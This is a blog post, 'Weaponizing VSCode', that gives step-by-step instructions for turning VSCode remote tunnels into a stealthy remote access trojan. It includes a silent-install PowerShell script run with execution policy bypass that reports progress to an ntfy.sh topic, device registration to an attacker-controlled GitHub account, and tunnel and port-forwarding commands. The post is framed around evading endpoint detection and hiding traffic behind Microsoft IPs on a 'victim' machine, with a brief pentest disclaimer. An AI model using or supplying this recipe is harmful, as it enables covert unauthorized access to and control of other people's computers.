Weaponizing VSCode
Are you tired of having to spend hours developing FUD RATs, only for Sentinel One to flag it positive after a couple hours?
Are you into fancy GUIs and want to go back to the early ’90s where RATs actually had decent GUIs?
Fear no more! VSCode is here for you!
Note: Everything here IS a feature, but a feature can still be used maliciously.
Note2: This is for information purposes only, should be only used in self-owned systems or client machines during regular pentests.
The tale of VSCode

Everyone knows VSCode and everyone either have a very positive or a very negative feeling about it, but today we are going to talk about how to turn it into a FUD and really powerful multi-platform RAT, comprehensive with file manager with file upload/download features, shell, port forwarding and a lot more!
The obvious and unique thing about all this is that, if done correctly, the only IPs shown in the victim’s firewall are owned by Micro$oft.
Step 0: What do we need?
- You and the target machine have to have internet access
- An empty/not important Github account (the victim might be able to access it)
Step 1: The deploy
There are several ways of deploying it into a target, we will mostly review the Windows implementation but I would like to remark that all the described techniques works in Windows, Linux and OSx.
We will see two deploy techniques here, the “automated/windows way” or the more stealth scripted way.
Step 1.A: Integrated deploy
Installing vscode silently is as easy as running (as a regular user, no admin rights required):
winget install <strong>Microsoft.VisualStudioCode</strong> --accept-package-agreements --accept-source-agreements --silent --source wingetIn this way, winget will install VSCode automatically under: <strong>%localappdata%\Programs\Microsoft VS Code</strong>
(possible warning:) Installing the app in this way, vscode will appear in the installed applications as any other application.
Step 1.B: Scripted deploy
If we don’t have access to winget we can always choose to download it using powershell (again, no admin rights required):
# powershell.exe -noprofile -executionpolicy bypass -file .\test.ps1
$bkname = "<strong>yourmagicalname</strong>"
$ProgressPreference = 'SilentlyContinue'
$ErrorActionPreference = 'SilentlyContinue'

function Ntfy {
    param (
        $message
    )

    $Request = @{
      Method = "POST"
      URI = "https://ntfy.sh/${bkname}"
      Body = $message
    }
    Invoke-RestMethod @Request | Out-Null
}

NTFY "Downloading vs.."
wget "https://code.visualstudio.com/sha/download?build=stable&os=win32-x64-archive" -OutFile "vs.zip"
NTFY "Downloading vc.."
wget "https://code.visualstudio.com/sha/download?build=stable&os=cli-win32-x64" -OutFile "vc.zip"
NTFY "Extracting vs.."
Remove-Item -Recurse -Force vs | Out-Null
Expand-Archive vs.zip -DestinationPath vs
NTFY "Extracting vc.."
Remove-Item -Recurse -Force vc | Out-Null
Expand-Archive vc.zip -DestinationPath vc
NTFY "Cleaning up.."
Remove-Item vs.zip
Remove-Item vc.zip
NTFY "Registering vs.."
.\vc\code.exe version use stable --install-dir ".\vs\" | Foreach-Object { NTFY "STDOUT> $_" }
(Note: at the moment of writing Microsoft decided that the visual studio code CLI, vc up here, should return a 404 error for some magical reason even if it’s currently listed here: https://code.visualstudio.com/#alt-downloads I just hope that it will go back online soon)
In the code above we can notice that ntfy.sh is used to keep us updated about the installation progress:
This will be useful later to retrieve the abilitation code too.
Step 2: Registering the client
After this, we need to link the new device to our Github, like so:
cd ${<strong>YOUR_VISUAL_STUDIO_CODE_CLI_PATH</strong>}
$bkname = "<strong>yourmagicalname</strong>"
code tunnel rename "${bkname}"
The last command will print a device code:
Note: if installed via winget (Step 1.A), your cli path is:
%localappdata%\Programs\Microsoft VS Code\<strong>bin</strong>\If installed manually (Step 1.B), your cli path is .\vc\
Now, open your browser and visit https://github.com/login/device , login (if needed) and enter the device code retrieved above:
Again, remember that you are sharing A LOT OF INFORMATION:
So make sure you chose the right Github account, and press “Authorize Visual-Studio-Code”.
The console will confirm the operation and will release the terminal.
Step 3: Starting the tunnel
Starting the tunnel is as easy as running:
.\code tunnel --accept-server-license-termsWe will now be able to reach the system by visiting https://vscode.dev/tunnel/yourmagicalname or connecting it using the Remote Tunnel extension in vscode (it’s even contained in the Remote Development extension group)


At the first login the machine will download the appropriate vscode server and will start it automatically. After a few seconds we will be greeted with a fully working VSCode environment either via web interface:
Or local client:
Step 4: Port Forwarding
A simplified port forwarding is also possible by interacting with the “PORTS” tab:
But, if we are in need of something more than just access HTTP/HTTPS services remotely we can use another tool from mother Micro$oft:
Devtunnels (Here https://learn.microsoft.com/en-us/azure/developer/dev-tunnels/get-started?tabs=windows )
Devtunnels is specifically made to interact with tunnels and it will expose all of the client ports locally.

First step: login to github
devtunnel user login -gNow we can list the active tunnels:
devtunnel listAnd finally we can forward all the remote ports by running:
devtunnel connect <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">${YOUR_TUNNEL_ID}</mark></strong>Step 5: Enjoy!
I hope that you found this post useful or at least entertaining, I use vscode tunnels for a lot of things at work, and being able to use it for stealthly be able to access remote devices is just a dream come true.
Here, have a midjourney-created ninja corn.


